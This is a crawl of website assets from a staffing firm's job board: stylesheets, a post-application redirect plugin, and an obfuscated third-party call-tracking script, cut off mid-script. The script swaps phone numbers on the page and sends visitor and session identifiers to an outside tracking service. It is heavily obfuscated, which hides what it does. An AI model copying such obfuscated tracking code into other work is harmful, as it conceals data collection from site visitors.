  z-index: 1;
}
.sjb-page .sjb-detail .jobpost-form .intl-tel-input .flag-container:hover + .form-control {
  border-color: #3297fa;
}
.sjb-page .sjb-detail .jobpost-form .file {
  background: #fff;
  border: 1px solid #e1e1e1;
  border-radius: 4px;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
  font-size: 16px;
  height: 46px;
  line-height: 1.42857;
  padding: 10px 12px;
  position: relative;
  text-align: left;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  width: 100%;
}
.sjb-page .sjb-detail .jobpost-form .file div {
  background: #3297fa;
  border-radius: 4px;
  color: #fff;
  font-size: 14px;
  height: 32px;
  padding: 6px 12px;
  position: absolute;
  right: 6px;
  text-align: center;
  top: 6px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.sjb-page .sjb-detail .jobpost-form .file input[type="file"] {
  left: 0;
  position: absolute;
  top: 0;
  z-index: 100;
}
.sjb-page .sjb-detail .jobpost-form .file:hover {
  border-color: #3297fa;
}
.sjb-page .sjb-detail .jobpost-form .file:hover div {
  background: #067ef3;
}
.sjb-page .sjb-detail .jobpost-form .validity-note {
  color: #f00;
  display: none;
  font-size: 14px;
  font-style: italic;
  margin-left: 10px;
}
.sjb-page .sjb-detail .jobpost-form .app-submit {
  margin: 5px 0px 20px 0px;
  display: block;
  padding: 7px 30px;
}
.sjb-page .intl-tel-input .country-list .country,
.sjb-page .intl-tel-input .country-list .divider {
  line-height: normal;
}
.sjb-page .intl-tel-input .country-list .country::before,
.sjb-page .intl-tel-input .country-list .divider::before {
  content: "";
  font-size: 0;
  margin-right: 0;
  padding-right: 0;
}
.sjb-page .sjb-privacy-policy {
  font-size: 16px;
}
.sjb-page #jobapp-tc {
  margin-bottom: 15px;
}

#sjb-application-form .col-md-3, #sjb-application-form .col-md-9 { width:100%}
.sjb-page .sjb-detail .jobpost-form label {
	font-size: 15px;
	color: #444;
}
#content > .sjb-page, .sjb-page {
	color: #2f2f2f;
}

.jobpost-template-default .bloginfo { margin-top:30px;}
.jobpost-template-default .blog-meta { display:none}




--- FILE ---
content_type: text/css
request_url: https://www.capitolstaffing.com/wp-content/themes/capitolstaffing/responsive.css
body_size: 1983
content:
@-ms-viewport {
	width: device-width;
}
@viewport {
	width: device-width;
}
@media (min-width: 768px) and (max-width: 1170px) {
.footer section:first-child { float:left; width:50%}
.footer .address { float:none;}
.footer .map { float:none; margin:0px;}
.footer section:nth-child(2), .footer section:last-child { float:left; text-align:left;}
.footer .map { width:80%;}
.footer .map iframe { width:100%;}
.bottom-section-inner .g-recaptcha {transform:none; float:right;} 

	}
@media (min-width: 768px) and (max-width: 1148px) {.sidebar-right { width:43%;}
.home-content, .blog-right{ width:56%;}}

@media (min-width: 768px) and (max-width: 1023px) {
.featured .widget_cta { max-width:31.5%; margin:0 1%;}	
.featured { margin-top:28px;}
.cta-title a { font-size:20px;}
.cta-cont p { font-size:15px;}
.featured { margin-left:auto; margin-right:auto;}
.sjb-page #sjb-contain-bg { width:70%;}
.hotjobs .sjb-page article#sjb_job-visiable { display:block; width:auto; border-bottom:1px solid #dbdbdb; padding-bottom:20px; margin-bottom:10px;}
.bloginfo { position:relative; bottom:0;} 



	}

@media (min-width: 640px) and (max-width: 767px) {
.featured .widget_cta { max-width:100%; margin:20px auto; display:block;}
.cta-img {float: left;margin-right: 20px; margin-top:10px;width: 250px;}
.featured { margin:auto;}
.footer section:first-child { display:block}
.footer .map { width:58%;}
.footer .map iframe { width:100%;}
.footer section:nth-child(2) {
    min-width: inherit;
    text-align: left;
    width: 190px;
}
	
	}

@media (max-width: 1170px) { .max-width { max-width:94%}
.menu-jobs-container { width:93%; float:right;} 
.jobmenu li { margin:0 2%;}
.jobmenu li a::before {left:-24px;}
.error404 .not-found { width:auto;}
.left-404 .text { font-size:3em;}
form.sjb-job-filters-form #sjb-form-padding:first-child { width:auto;}


}
@media (max-width: 1148px) {
#header { min-height:60px; }	
.main-header { padding:10px;}
.main-navigation li { margin-left:14px;}
	
}

@media (max-width: 1023px) { 
.header.sticky { z-index:auto; position:relative;}
.main-navigation li { margin-left:20px;}
.logo, .header.sticky .logo {left: 5%;position:fixed;top: 7px;width: 134px;z-index: 2147483647;}
.top-right, .header.sticky .top-right {position: fixed;right: 70px;top: 10px;z-index: 2147483647; font-size:20px;}
.mean-container .mean-bar { position:fixed;}
header.sticky .top-right span { background-size:auto;}
.jobmenu { margin-top:56px;}
#main-menu { display:none;}
.main-header { padding:0px;}

.menu-jobs-container { width:91%; float:right;}
.jobmenu li { margin:5px 2% 0;}
.jobmenu a { font-size:14px;}
.jobmenu li a:before { left:-18px; width:2px;}
.top-right span .icon-home { top:8px;}

}

@media (max-width: 767px) {

.jobmenu .max-width { max-width:100%;}



.main-header { padding:0px;}
.menu-jobs-container { display:block; width:100%;}
.jobmenu li {  display: block;float: left;margin: 0;}
.jobmenu .widget-title { background-color: rgba(0, 0, 0, 0.1);display: block;font-size: 16px;padding: 0;position: relative;text-align: center;z-index: 99;
}
.jobmenu a { border-bottom:1px solid rgba(255,255,255,.2); border-right:1px solid rgba(255,255,255,.2); font-size:15px;}
.jobmenu li a::before { display:none;}
.jobmenu li {width: 33.333%;}
.home-content, .sidebar-right, .blog-right { display:block; width:auto;}
.sidebar-right { max-width:100%;}
.home-content { margin:7px 0;}
h1 {font-size: 20px;line-height: 1.3;}
.sidebar-right { float:none;}
.sidebar-right .widget-title { font-size:20px;}
.g-recaptcha { float:right; transform:none;}
.bottom-section li:first-child { display:block;}
.footer .widget-title { font-size:16px;}
.footer .address p { font-size:14px;}
.bottom-section-inner section:first-child, .bottom-section-inner section:last-child { float:none; border:none;}
.bottom-section-inner section:first-child { border-bottom:3px solid #fff; padding-bottom:14px; margin-bottom:14px;}
.bottom-section-inner section:last-child { max-width:100%;}
.sjb-page .sjb-form-group {
    display: block;
    margin-right: 0;
    width: auto;
}
.bottom-section-inner .g-recaptcha {transform:none;}
.sjb-page #sjb-contain-bg {position: relative;text-align: left;top: 0;width: auto;}
.sjb-page #sjb-form-padding { margin-top:0px; margin-bottom:0;}
.sjb-page .sjb-search { height:40px; width:40px;}
.outer-staf-deatl { height: auto; margin-bottom: 16px;}
.staff-inner-name, .staff-inner-email { float:none;}
.largemap { width:94%;}
.error404 .not-found { width:auto;}
.left-404 .text { font-size:3em;}
.right-404 { width:68%;}
.right-404:before { left:-9px;}
right-404 h1 { font-size:18px;}
.blog-right { width:100%;}
.bloginfo { position:relative; bottom:0;}
.sjb-page #sjb-contain-bg #sjb-form-padding.sjb-search-keywords,
.sjb-page #sjb-contain-bg #sjb-form-padding.sjb-search-categories { width:45%;}
.sjb-page #sjb-contain-bg #sjb-form-padding.sjb-search-button::before {
	left: 8px;
	top: 8px;

}
.sjb-page #sjb-contain-bg #sjb-form-padding.sjb-search-button::after {
	left: 23px;
	top: 26px;

}
.sjb-page .sjb-form-control {
	height: 40px;
}

}


@media (max-width: 640px) {
.bottom-section .heading { font-size:15px;}
.bottom-section li:before { display:none;}

.bottom-section a { font-size:14px;}




}

@media (max-width: 639px) {
.featured { margin:20px auto 0 auto;}
.featured .widget_cta { margin:0 auto 24px 0; max-width:320px; width:100%;}
.cta-cont p { margin: 0 0 30px; min-height: inherit;}
.footer section { text-align:left; margin:20px 0 12px}
.footer section:first-child { display:block;}
.footer section:nth-child(2) {
    min-width: inherit;
    text-align: left;
    width: 180px;
}
.bloginfo .entry-title a { font-size:18px;}
.bloginfo { padding:2px 40px 3px 9px ;}


.footer .address, .footer section:last-child { float:none;}
.footer .map {float: none;margin: 0;width: 93%;}
.footer .map iframe { width:100%;}
.footer section:last-child div:first-child a, .footer section:last-child a { width:48px;}
.hotjobs .sjb-page article#sjb_job-visiable { display:block; width:auto; border-bottom:1px solid #dbdbdb; padding-bottom:20px; margin-bottom:10px;}
.hotjobs .sjb-page article#sjb_job-visiable:last-child { border:none;}
	}
@media (max-width: 480px) {.jobmenu li {width: 50%;}
.post-thumbnail { margin:16px 0 20px;}
.bottom-section .search-form { width:90%;}
.single-staff .photo {
    float: none;
    margin: 0 auto 24px;
    text-align: center;
}
.left-404 { width:auto;}
.left-404 .text { margin:0px;}
.error404 .not-found { width:auto; margin:36px auto}
.right-404 { margin-top: 30px;width: auto;}
.right-404 h1 { font-size:18px;}
.error404 .search-form { width:auto;}
.left-404 .text { font-size:4em;}
.right-404:before { display:none;}



 }
@media (max-width: 479px) { .top-right, .header.sticky .top-right {font-size: 20px;text-align: center;}
.top-right, .header.sticky .top-right { background: #fff none repeat scroll 0 0;position: relative; right: auto;top: 56px; z-index:auto;}
.jobmenu { margin-top:55px;}
.g-recaptcha {transform:scale(0.9);-webkit-transform:scale(0.9);transform-origin:right 0 0;-webkit-transform-origin:right 0 0; float:right;}
.bottom-section-inner .g-recaptcha {transform: scale(0.98);}

form.sjb-job-filters-form #sjb-form-padding:first-child, #sjb-form-padding, .sjb-page .sjb-search { width:100%;}
.sjb-page #sjb-form-padding { margin-bottom:10px;}
.nav-previous, .nav-next {margin: 6px 0;
   
    width: 100%;
}
.nav-links {
    margin: 30px 0 20px;

}
.sjb-page #sjb-contain-bg  { float:none;}
.sjb-page #sjb-contain-bg #sjb-form-padding {
    margin-bottom: 12px !important; margin-top:0
}
.sjb-lead.job-description.job-description-right {
	width: 100%;
}
.sjb-page #sjb-contain-bg #sjb-form-padding.sjb-search-keywords,
.sjb-page #sjb-contain-bg #sjb-form-padding.sjb-search-categories { width:100%;}
.sjb-page #sjb-contain-bg #sjb-form-padding.sjb-search-button::before {
	left: 50%;

	margin-left: -20px;
}
.sjb-page #sjb-contain-bg #sjb-form-padding.sjb-search-button::after {
	left: 50%;

	margin-left: -5px;
}
}






/* min widths */

@media (min-width: 1024px) {
	
	header.sticky + .site-content {
    margin-top: 151px;
}
.sjb-page .sjb-detail .job-features, .sjb-page .sjb-detail .jobpost-form { width:75%;}

}

@media (min-width: 768px) {
.sjb-search-keywords.sjb-col-md-12  { float:left; width:58%;}
.sjb-search-categories.sjb-col-md-4 { width:28%; margin-left:-33px; float:left;}
.sjb-search-button.sjb-col-md-2 { float:left; width:16.66%;}
.sjb-page .sjb-form-control { height:47px;}
.sjb-search-keywords.sjb-col-md-12 input, .sjb-search-categories.sjb-col-md-4 select, #selected_category {
-webkit-border-radius:0 3px 3px 0  !important; -moz-border-radius:0 3px 3px 0  !important; border-radius:0 3px 3px 0  !important;}
.sjb-page #sjb_job-visiable:first-child {-webkit-border-radius:3px 3px 0 0; -moz-border-radius:3px 3px 0 0; border-radius:3px 3px 0 0;}
.sjb-page #sjb_job-visiable:last-child {-webkit-border-radius:0px 0px 3px 3px; -moz-border-radius:0px 0px 3px 3px; border-radius:0px 0px 3px 3px;}
.jobmenu .widget-title { display:block; float:left;}
.menu-jobs-container { display:block; float:right;}
}










--- FILE ---
content_type: application/javascript
request_url: https://www.capitolstaffing.com/wp-content/plugins/sjb-custom-redirection/public/js/sjb-custom-redirection-public.js?ver=1.0.0
body_size: 174
content:
(function( $ ) {
	'use strict';
	var checkExist = setInterval(function() {
			
				$('#jobpost_form_status').hide();
				if ($('#jobpost_form_status').find('.alert-success').length) {
					
					$.ajax({
						data: {
							action: 'cr_fetch_url',
						},
						type: 'POST',
						url: application_form.ajaxurl,
						dataType: 'JSON',
						
						success: function (response) {
							
							var redirect__url = '';
							redirect__url = response;
							
							if(redirect__url != ''){
								
								window.location.href = redirect__url;
							}
							
							
						},
						
					});
					clearInterval(checkExist);
				}
	}, 100);
})( jQuery );


--- FILE ---
content_type: application/javascript
request_url: https://data.processwebsitedata.com/cscripts/tDJID59mX7-5cd99da8.js
body_size: 5339
content:
var _0x20F4B=["","(\\(?)(\\d*)(\\d{3})((?:[)\\s.\\-\\xAD\\xB7\\u2010\\u2011\\u2013\\u2014\\u2015\\u2022\\u2027\\u2043\\u2063\\u2212]|%20)*)(\\d{3})((?:[\\s.\\-\\xAD\\xB7\\u2010\\u2011\\u2013\\u2014\\u2015\\u2022\\u2027\\u2043\\u2063\\u2212]|%20)*)(\\d{4})(\\d*)","5c95295c97c1d00c3cxc8eb5594","xPX7bKCcbraY","qtrackspecific google ppc bing ppc","/atlanta","True","(999) 999-9999","+19999999999","777-777-7777","5c95299497c1d00c3c8e559d","/ja","333-333-3333","length","toLowerCase","IsPool","true","qtrack","indexOf","Type","(^|;) ?vv_visitor_id=([^;]*)(;|$)","match","cookie","(^|;) ?vv_session_id=([^;]*)(;|$)","error running webtracking","log","error running calltracking","(^|;) ?__vvDNTFlag__=([^;]*)(;|$)","referrer","getTime","setTime","; expires=","toGMTString","=","; path=/","(^|;) ?vvPD=([^;]*)(;|$)","parse","(^|;) ?vvCTPEx=([^;]*)(;|$)","|","split","nodeType","nodeName","A","data","substring","+","NewPhoneNumber","replace","exec","href","tel:","tel://","NewPhoneNumberUnFormatted","childNodes"," ","charAt","search","gclid=","google ppc","google.","utm_medium=local","google local","google organic","bing.com","utm_medium=cpc","bing ppc","bing local","bing organic","yahoo.com","yahoo ppc","yahoo local","yahoo organic","location","trackall","trackspecific","Value","qtrackall","qtrackspecific","false","all search","referral","landingpage","landingpageparam","direct","always","Session_Time_Out","Tracker_Id","Company_Id","vvPD","stringify","CT_Session_Id","vvCTPEx","script","createElement","src","head","getElementsByTagName","onload","onreadystatechange","readyState","loaded","complete","removeChild","appendChild","https://code.jquery.com/jquery-1.12.4.min.js","noConflict","http","https:","protocol","https","POST","://calltracker.id-visitors.com/FrontEndCallTrack/CallTrackPoolSession","application/json; charset=utf-8","json","ajax","Phone_Formatted","Phone_Unformatted","done","fail: ","fail","VV_Session_Id","VV_Visitor_Id","ReplacementString","//","substr","/","://",":","#","?","vv_doc","vv_getReferer","document","'","<",">","title","innerHTML","&","unknown","width","x","height","FrontEndWeb","frontend","sitedataprocessing","fewv1","processwebsitedata","rsv1","/ProcessStats.aspx","?host=","&host_name=","&page=","&query_string=","&anchor=","&title=","&cur_sess_id=","&cur_visitor_id=","&h=","getHours","&m=","getMinutes","&s=","getSeconds","&account_id=","&dgmt=","&vresol=","&ref=","type","text/javascript","async","insertBefore","parentNode"];(function(){var _0x2146F=false;var _0x21121=_0x20F4B[0];var _0x213B3={};var _0x21645={};var _0x215E7=[];var _0x2152B=_0x20F4B[0];var _0x21589=_0x20F4B[0];var _0x214CD=_0x20F4B[0];var _0x21007=false;var _0x210C3=false;var _0x2117F= new RegExp(_0x20F4B[1]);var _0x211DD=/\s*(?:\+?(\d{1,3}))?([-. (]*(\d{3})[-. )]*)?((\d{3})[-. ]*(\d{2,4})(?:[-.x ]*(\d+))?)\s*/gm;var _0x21299=/^\s*(?:\+?(\d{1,3}))?([-. (]*(\d{3})[-. )]*)?((\d{3})[-. ]*(\d{2,4})(?:[-.x ]*(\d+))?)\s*$/gm;var _0x216A3=true;var _0x20FA9=false;var _0x21411=[];for(var _0x21701=0;_0x21701< _0x21411[_0x20F4B[13]];_0x21701++){if(_0x21411[_0x21701][_0x20F4B[15]][_0x20F4B[14]]()== _0x20F4B[16]){_0x21007= true;if(_0x21411[_0x21701][_0x20F4B[19]][_0x20F4B[14]]()[_0x20F4B[18]](_0x20F4B[17])>  -1){_0x2146F= true;break}}};var _0x21065=function(){var _0x217BD=document[_0x20F4B[22]][_0x20F4B[21]](_0x20F4B[20]);var _0x2175F=document[_0x20F4B[22]][_0x20F4B[21]](_0x20F4B[23]);if(_0x217BD&& _0x2175F){_0x21007= false}else {_0x21007= true}};_0x21065();if(_0x21007== true&& _0x216A3== false|| _0x2123B()== true){_0x21007= false};if(_0x216A3== true&& _0x2123B()== false){try{_0x21355()}catch(e){console[_0x20F4B[25]](_0x20F4B[24])}};if(_0x20FA9== true&& _0x21411&& _0x21411[_0x20F4B[13]]> 0&& _0x21007== false){try{_0x212F7()}catch(e){console[_0x20F4B[25]](_0x20F4B[26])}};function _0x2123B(){var _0x2181B=document[_0x20F4B[22]][_0x20F4B[21]](_0x20F4B[27]);if(_0x2181B){return true}else {return false}}function _0x212F7(){function _0x219F1(){if(document[_0x20F4B[28]]){_0x214CD= document[_0x20F4B[28]]}else {_0x214CD= _0x20F4B[0]}}function _0x21935(_0x22263){_0x218D7(_0x22263,_0x20F4B[0],-1)}function _0x218D7(_0x22263,_0x222C1,_0x22205){var _0x22149= new Date();if(_0x22205){_0x22149[_0x20F4B[30]](_0x22149[_0x20F4B[29]]()+ (_0x22205* 60* 1000))}else {_0x22149[_0x20F4B[30]](_0x22149[_0x20F4B[29]]()+ (30* 24* 60* 60* 1000))};var _0x221A7=_0x20F4B[31]+ _0x22149[_0x20F4B[32]]();document[_0x20F4B[22]]= _0x22263+ _0x20F4B[33]+ _0x222C1+ _0x221A7+ _0x20F4B[34]}function _0x21879(){var _0x220EB=document[_0x20F4B[22]][_0x20F4B[21]](_0x20F4B[35]);if(_0x220EB){_0x21645= JSON[_0x20F4B[36]](unescape(_0x220EB[2]))}else {_0x21645= {}};var _0x2208D=document[_0x20F4B[22]][_0x20F4B[21]](_0x20F4B[37]);if(_0x2208D){_0x215E7= unescape(_0x2208D[2])[_0x20F4B[39]](_0x20F4B[38])}else {_0x215E7= []};var _0x21FD1=document[_0x20F4B[22]][_0x20F4B[21]](_0x20F4B[23]);if(_0x21FD1){_0x2152B= unescape(_0x21FD1[2])}else {_0x2152B= _0x20F4B[0]};var _0x2202F=document[_0x20F4B[22]][_0x20F4B[21]](_0x20F4B[20]);if(_0x2202F){_0x21589= unescape(_0x2202F[2])}else {_0x21589= _0x20F4B[0]}}function _0x21AAD(_0x2260F){if(_0x2260F[_0x20F4B[40]]=== 3|| _0x2260F[_0x20F4B[41]]== _0x20F4B[42]){if(_0x2260F[_0x20F4B[40]]=== 3){if(_0x215E7&& _0x215E7[_0x20F4B[13]]> 0){for(var _0x21701=0;_0x21701< _0x215E7[_0x20F4B[13]];_0x21701++){if(_0x215E7[_0x21701]&& _0x2260F[_0x20F4B[43]]&& _0x2260F[_0x20F4B[43]][_0x20F4B[18]](_0x215E7[_0x21701])>  -1){if(_0x215E7[_0x21701]&& _0x215E7[_0x21701][_0x20F4B[44]](0,1)== _0x20F4B[45]){_0x2260F[_0x20F4B[43]]= _0x2260F[_0x20F4B[43]][_0x20F4B[47]](_0x215E7[_0x21701],_0x21645[_0x20F4B[46]])}else {_0x2260F[_0x20F4B[43]]= _0x2260F[_0x20F4B[43]][_0x20F4B[47]](_0x215E7[_0x21701],_0x21645[_0x20F4B[46]])}}}}else {var _0x226CB;while(_0x226CB= _0x211DD[_0x20F4B[48]](_0x2260F[_0x20F4B[43]])){if(_0x226CB){for(var _0x21701=0;_0x21701< 1;_0x21701++){if(_0x226CB[_0x21701]&& _0x226CB[_0x21701][_0x20F4B[21]](_0x21299)){if(_0x21D3F(_0x226CB[_0x21701])[_0x20F4B[44]](0,1)== _0x20F4B[45]){_0x2260F[_0x20F4B[43]]= _0x2260F[_0x20F4B[43]][_0x20F4B[47]](_0x21D3F(_0x226CB[_0x21701]),_0x21645[_0x20F4B[46]])}else {_0x2260F[_0x20F4B[43]]= _0x2260F[_0x20F4B[43]][_0x20F4B[47]](_0x21D3F(_0x226CB[_0x21701]),_0x21645[_0x20F4B[46]])}}}}}}}else {if(_0x2260F[_0x20F4B[41]]== _0x20F4B[42]){if(_0x215E7&& _0x215E7[_0x20F4B[13]]> 0){for(var _0x21701=0;_0x21701< _0x215E7[_0x20F4B[13]];_0x21701++){if(_0x215E7[_0x21701]&& _0x2260F[_0x20F4B[49]]&& _0x2260F[_0x20F4B[49]][_0x20F4B[18]](_0x215E7[_0x21701])>  -1){if(_0x2260F[_0x20F4B[49]]&& _0x2260F[_0x20F4B[49]][_0x20F4B[13]]> 5&& _0x2260F[_0x20F4B[49]][_0x20F4B[44]](0,4)== _0x20F4B[50]){_0x2260F[_0x20F4B[49]]= _0x20F4B[51]+ _0x21645[_0x20F4B[52]][_0x20F4B[47]](/[^0-9+]/g,_0x20F4B[0])}}}}else {var _0x2266D=_0x2117F[_0x20F4B[48]](_0x2260F[_0x20F4B[49]]);if(_0x2266D){for(var _0x21701=0;_0x21701< 1;_0x21701++){if(_0x2266D[_0x21701][_0x20F4B[21]](_0x21299)){if(_0x2266D[_0x21701][_0x20F4B[18]](_0x20F4B[45])>  -1){_0x2260F[_0x20F4B[49]]= _0x20F4B[51]+ _0x21645[_0x20F4B[52]][_0x20F4B[47]](/[^0-9+]/g,_0x20F4B[0])}else {_0x2260F[_0x20F4B[49]]= _0x2260F[_0x20F4B[49]][_0x20F4B[47]](_0x2266D[_0x21701],_0x21645[_0x20F4B[46]][_0x20F4B[47]](/[^0-9+]/g,_0x20F4B[0]))}}}}};for(var _0x225B1=0;_0x225B1< _0x2260F[_0x20F4B[53]][_0x20F4B[13]];_0x225B1++){_0x21AAD(_0x2260F[_0x20F4B[53]][_0x225B1])}}}}else {for(var _0x225B1=0;_0x225B1< _0x2260F[_0x20F4B[53]][_0x20F4B[13]];_0x225B1++){_0x21AAD(_0x2260F[_0x20F4B[53]][_0x225B1])}}}function _0x21D3F(_0x228A1){if(_0x228A1&& _0x228A1[_0x20F4B[13]]> 3){if(_0x228A1[_0x20F4B[44]](0,1)== _0x20F4B[54]){_0x228A1= _0x228A1[_0x20F4B[44]](1)};if(_0x228A1[_0x20F4B[55]](_0x228A1[_0x20F4B[13]]- 1)== _0x20F4B[54]){_0x228A1= _0x228A1[_0x20F4B[44]](0,_0x228A1[_0x20F4B[13]]- 1)}};return _0x228A1}function _0x21993(){var _0x2237D=_0x214CD[_0x20F4B[14]]();var _0x2231F=location[_0x20F4B[56]][_0x20F4B[14]]();if(_0x2231F[_0x20F4B[18]](_0x20F4B[57])> 0){_0x21121= _0x20F4B[58]};if(!_0x21121&& _0x2237D[_0x20F4B[18]](_0x20F4B[59])> 0 && _0x2231F[_0x20F4B[18]](_0x20F4B[60])> 0){_0x21121= _0x20F4B[61]};if(!_0x21121&& _0x2237D[_0x20F4B[18]](_0x20F4B[59])> 0){_0x21121= _0x20F4B[62]};if(!_0x21121&& _0x2237D[_0x20F4B[18]](_0x20F4B[63])> 0 && _0x2231F[_0x20F4B[18]](_0x20F4B[64])> 0){_0x21121= _0x20F4B[65]};if(!_0x21121&& _0x2237D[_0x20F4B[18]](_0x20F4B[63])> 0 && _0x2231F[_0x20F4B[18]](_0x20F4B[60])> 0){_0x21121= _0x20F4B[66]};if(!_0x21121&& _0x2237D[_0x20F4B[18]](_0x20F4B[63])> 0){_0x21121= _0x20F4B[67]};if(!_0x21121&& _0x2237D[_0x20F4B[18]](_0x20F4B[68])> 0 && _0x2231F[_0x20F4B[18]](_0x20F4B[64])> 0){_0x21121= _0x20F4B[69]};if(!_0x21121&& _0x2237D[_0x20F4B[18]](_0x20F4B[68])> 0 && _0x2231F[_0x20F4B[18]](_0x20F4B[60])> 0){_0x21121= _0x20F4B[70]};if(!_0x21121&& _0x2237D[_0x20F4B[18]](_0x20F4B[68])> 0){_0x21121= _0x20F4B[71]}}function _0x21CE1(_0x21411){var _0x2237D=_0x214CD[_0x20F4B[14]]();var _0x227E5=window[_0x20F4B[72]][_0x20F4B[49]];var _0x22843=_0x227E5[_0x20F4B[14]]();var _0x2231F=location[_0x20F4B[56]][_0x20F4B[14]]();for(var _0x21701=0;_0x21701< _0x21411[_0x20F4B[13]];_0x21701++){if(_0x21411[_0x21701][_0x20F4B[19]][_0x20F4B[14]]()== _0x20F4B[73]){_0x213B3= _0x21411[_0x21701];break};if(_0x21411[_0x21701][_0x20F4B[19]][_0x20F4B[14]]()== _0x20F4B[74]){if(_0x21411[_0x21701][_0x20F4B[75]][_0x20F4B[14]]()== _0x21121[_0x20F4B[14]]()){_0x213B3= _0x21411[_0x21701];break}};if(_0x21411[_0x21701][_0x20F4B[19]][_0x20F4B[14]]()== _0x20F4B[76]&& _0x22843[_0x20F4B[18]](_0x21411[_0x21701][_0x20F4B[75]])> 0){_0x213B3= _0x21411[_0x21701];break};if(_0x21411[_0x21701][_0x20F4B[19]][_0x20F4B[14]]()[_0x20F4B[18]](_0x20F4B[77])>  -1&& _0x21121[_0x20F4B[13]]> 1&& _0x22843[_0x20F4B[18]](_0x21411[_0x21701][_0x20F4B[75]])> 0){if(_0x21411[_0x21701][_0x20F4B[19]][_0x20F4B[14]]()[_0x20F4B[18]](_0x21121)>  -1){_0x213B3= _0x21411[_0x21701];break}};if(_0x21411[_0x21701][_0x20F4B[19]][_0x20F4B[14]]()== _0x20F4B[56]){if(_0x21411[_0x21701][_0x20F4B[15]][_0x20F4B[14]]()== _0x20F4B[78]){if(_0x21411[_0x21701][_0x20F4B[75]][_0x20F4B[14]]()== _0x20F4B[79]&& _0x21121){_0x213B3= _0x21411[_0x21701];break};if(_0x21411[_0x21701][_0x20F4B[75]][_0x20F4B[14]]()== _0x21121[_0x20F4B[14]]()){_0x213B3= _0x21411[_0x21701];break}}};if(_0x21411[_0x21701][_0x20F4B[19]][_0x20F4B[14]]()== _0x20F4B[80]){if(_0x21411[_0x21701][_0x20F4B[15]][_0x20F4B[14]]()== _0x20F4B[78]){if(_0x21411[_0x21701][_0x20F4B[75]][_0x20F4B[14]]()== _0x20F4B[80]&& _0x2237D[_0x20F4B[18]](_0x21411[_0x21701][_0x20F4B[75]][_0x20F4B[14]]())> 0){_0x213B3= _0x21411[_0x21701];break}}};if(_0x21411[_0x21701][_0x20F4B[19]][_0x20F4B[14]]()== _0x20F4B[81]){if(_0x21411[_0x21701][_0x20F4B[15]][_0x20F4B[14]]()== _0x20F4B[78]){if(_0x21411[_0x21701][_0x20F4B[75]]&& _0x227E5[_0x20F4B[18]](_0x21411[_0x21701][_0x20F4B[75]][_0x20F4B[14]]())> 0){_0x213B3= _0x21411[_0x21701];break}}};if(_0x21411[_0x21701][_0x20F4B[19]][_0x20F4B[14]]()== _0x20F4B[82]){if(_0x21411[_0x21701][_0x20F4B[15]][_0x20F4B[14]]()== _0x20F4B[78]){if(_0x21411[_0x21701][_0x20F4B[75]]&& _0x2231F[_0x20F4B[18]](_0x21411[_0x21701][_0x20F4B[75]][_0x20F4B[14]]())> 0){_0x213B3= _0x21411[_0x21701];break}}};if(_0x21411[_0x21701][_0x20F4B[19]][_0x20F4B[14]]()== _0x20F4B[83]){if(_0x21411[_0x21701][_0x20F4B[15]][_0x20F4B[14]]()== _0x20F4B[78]){if(_0x21411[_0x21701][_0x20F4B[75]][_0x20F4B[14]]()== _0x20F4B[83]&& _0x2237D[_0x20F4B[13]]< 2){_0x213B3= _0x21411[_0x21701];break}}};if(_0x21411[_0x21701][_0x20F4B[19]][_0x20F4B[14]]()== _0x20F4B[84]){if(_0x21411[_0x21701][_0x20F4B[15]][_0x20F4B[14]]()== _0x20F4B[78]){if(_0x21411[_0x21701][_0x20F4B[75]][_0x20F4B[14]]()== _0x20F4B[84]){_0x213B3= _0x21411[_0x21701];break}}}}}function _0x21C25(){var _0x22787={NewPhoneNumber:_0x21645[_0x20F4B[46]],NewPhoneNumberUnFormatted:_0x21645[_0x20F4B[52]],IsPool:_0x21645[_0x20F4B[15]],Session_Time_Out:_0x21645[_0x20F4B[85]],VV_Session_Id:_0x2152B,VV_Visitor_Id:_0x21589,CT_Session_Id:_0x20F4B[0],Tracker_Id:_0x21645[_0x20F4B[86]],Company_Id:_0x21645[_0x20F4B[87]]};_0x218D7(_0x20F4B[88],JSON[_0x20F4B[89]](_0x22787),_0x21645[_0x20F4B[85]]);_0x21BC7()}function _0x21C83(){var _0x22787={NewPhoneNumber:_0x21645[_0x20F4B[46]],NewPhoneNumberUnFormatted:_0x21645[_0x20F4B[52]],IsPool:_0x21645[_0x20F4B[15]],Session_Time_Out:_0x21645[_0x20F4B[85]],VV_Session_Id:_0x2152B,VV_Visitor_Id:_0x21589,CT_Session_Id:_0x21645[_0x20F4B[90]],Tracker_Id:_0x21645[_0x20F4B[86]],Company_Id:_0x21645[_0x20F4B[87]]};_0x218D7(_0x20F4B[88],JSON[_0x20F4B[89]](_0x22787),_0x21645[_0x20F4B[85]]);_0x21BC7()}function _0x21BC7(){if(_0x215E7&& _0x215E7[_0x20F4B[13]]> 0){var _0x22729=_0x20F4B[0];for(var _0x21701=0;_0x21701< _0x215E7[_0x20F4B[13]];_0x21701++){if(_0x21701> 0){_0x22729= _0x22729+ _0x20F4B[38]+ _0x215E7[_0x21701]}else {_0x22729= _0x215E7[_0x21701]}};if(_0x22729){_0x218D7(_0x20F4B[91],_0x22729,_0x21645[_0x20F4B[85]])}}}function _0x21A4F(_0x22553,_0x224F5){var _0x22497=document[_0x20F4B[93]](_0x20F4B[92]);_0x22497[_0x20F4B[94]]= _0x22553;var _0x22439=document[_0x20F4B[96]](_0x20F4B[95])[0],_0x223DB=false;_0x22497[_0x20F4B[97]]= _0x22497[_0x20F4B[98]]= function(){if(!_0x223DB&& (!this[_0x20F4B[99]]|| this[_0x20F4B[99]]== _0x20F4B[100] || this[_0x20F4B[99]]== _0x20F4B[101])){_0x223DB= true;_0x224F5();_0x22497[_0x20F4B[97]]= _0x22497[_0x20F4B[98]]= null;_0x22439[_0x20F4B[102]](_0x22497)}};_0x22439[_0x20F4B[103]](_0x22497)}var _0x21B69=function(){_0x21A4F(_0x20F4B[104],function(){_0x21B0B()})};var _0x21B0B=function(){var $vvjq=$[_0x20F4B[105]](true);var _0x21E59=_0x20F4B[106];if(_0x20F4B[107]== document[_0x20F4B[72]][_0x20F4B[108]]){_0x21E59= _0x20F4B[109]};var 